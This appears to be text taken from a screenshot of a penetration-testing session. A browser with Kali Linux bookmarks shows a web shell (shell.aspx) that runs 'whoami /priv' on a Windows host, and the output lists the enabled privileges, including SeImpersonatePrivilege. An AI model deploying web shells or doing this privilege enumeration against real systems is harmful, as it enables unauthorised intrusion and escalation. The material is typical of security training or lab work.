 localhost:8000/shell.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
cmd /c whoami /priv Submit Query
STDOUT:
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled